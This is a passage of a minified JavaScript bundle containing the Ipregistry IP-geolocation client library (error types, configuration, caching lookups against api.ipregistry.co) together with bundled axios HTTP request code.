r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return 